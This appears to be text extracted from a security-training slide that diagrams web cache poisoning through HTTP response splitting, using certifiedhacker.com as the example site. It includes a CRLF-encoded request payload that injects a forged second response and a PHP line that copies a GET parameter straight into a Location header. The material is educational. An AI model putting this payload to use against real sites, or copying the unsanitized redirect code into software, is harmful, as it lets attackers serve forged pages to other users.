 Attacker
GET http://certifiedhacker.com/index.html
HTTP/1.1
Pragma: no-cache
Host: certifiedhacker.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://certifiedhacker.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%202009
%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: certifiedhacker.com
GET
http://certifiedhacker.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en] (WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.certifiedh
acker.com
Original Certified Hacker page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for certifiedhacker.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests certifiedhacker.com
again to generate cache entry
5
The second response
of request 3
that points to
attacker's page
6
Attacker gets the second
response of request 3
7
Server Cache
Address Page
www.certifiedhacker.com Attacker's page
Poisoned Server Cache
Server
http://www.
certifiedhacker.com/welcom
e.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted request,
which will be stored in
cache